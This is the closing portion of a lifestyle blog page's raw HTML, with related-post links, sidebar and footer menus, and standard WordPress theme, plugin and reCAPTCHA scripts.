                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/intasffr-login-guide/"  rel="bookmark" class="td-image-wrap " title="IntasFFR Login Guide – Secure Employee Portal Access | Intas Pharmaceuticals" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/09/IntasFFR-Login-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/09/IntasFFR-Login-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/09/IntasFFR-Login-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="IntasFFR Login" title="IntasFFR Login Guide – Secure Employee Portal Access | Intas Pharmaceuticals" /></a></div>                <a href="https://lifetrixcorner.com/category/business/" class="td-post-category" >Business</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/intasffr-login-guide/"  rel="bookmark" title="IntasFFR Login Guide – Secure Employee Portal Access | Intas Pharmaceuticals">IntasFFR Login Guide – Secure Employee Portal Access | Intas Pharmaceuticals</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/qezoracinkolid/"  rel="bookmark" class="td-image-wrap " title="Qezoracinkolid: A Comprehensive Analysis of an Emerging Pharmaceutical Compound" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/09/Pharmaceutical-218x150.jpeg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/09/Pharmaceutical-218x150.jpeg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/09/Pharmaceutical-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Pharmaceutical" title="Qezoracinkolid: A Comprehensive Analysis of an Emerging Pharmaceutical Compound" /></a></div>                <a href="https://lifetrixcorner.com/category/medical/" class="td-post-category" >Medical</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/qezoracinkolid/"  rel="bookmark" title="Qezoracinkolid: A Comprehensive Analysis of an Emerging Pharmaceutical Compound">Qezoracinkolid: A Comprehensive Analysis of an Emerging Pharmaceutical Compound</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-20" class="td_block_template_15 widget block-20 widget_block">
<ul class="wp-block-list">
<li><strong>Latest Posts</strong></li>
</ul>
</aside><aside id="block-21" class="td_block_template_15 widget block-21 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2026/01/lukas-blazek-mcSDtbWXUZU-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Business Money" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/3-third-party-tools-proven-to-save-your-business-money/">3 Third-Party Tools Proven to Save Your Business Money</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthy Skin Habits" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/">Healthy Skin Habits for Every Age and Lifestyle</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Weight Loss" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/">Weight Loss Programs for Men and Women That Actually Work</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthier Life" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/">The Most Impactful Changes You Can Make to Live a Healthier Life</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Drainage-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Drainage" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/how-to-design-a-permeable-landscape-for-better-drainage/">How to Design a Permeable Landscape for Better Drainage</a></li>
</ul></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-14752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14752"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
<li id="menu-item-14754" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14754"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14753"><a rel="privacy-policy" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright lifetrixcorner                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://lifetrixcorner.com/reasons-to-upgrade-the-ac-system-after-moving-into-a-new-home/"  rel="bookmark" class="td-image-wrap " title="Reasons to Upgrade the AC System After Moving Into a New Home" ><img width="100" height="50" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2022/03/AC-System.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2022/03/AC-System.jpg 612w, https://lifetrixcorner.com/wp-content/uploads/2022/03/AC-System-300x150.jpg 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Reasons to Upgrade the AC System After Moving Into a New Home" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/reasons-to-upgrade-the-ac-system-after-moving-into-a-new-home/"  rel="bookmark" title="Reasons to Upgrade the AC System After Moving Into a New Home">Reasons to Upgrade the AC System After Moving Into a New...</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-09T09:37:41+05:30" >March 9, 2022</time></span>                            </div>

        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6978c7ba5ec9c
    -->

    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767342821" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lifetrixcorner.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lifetrixcorner.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="X90tdw2gPEA63tj7ViskUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769523134514');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>